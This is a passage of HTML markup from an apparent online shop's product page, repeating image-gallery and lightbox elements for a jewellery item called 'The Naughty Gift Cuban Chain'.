        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024509612125">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024509677661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024509677661"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024509677661">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024510201949"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024510201949"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024510201949">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024510562397"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024510562397"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024510562397">
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024510595165"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024510595165"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
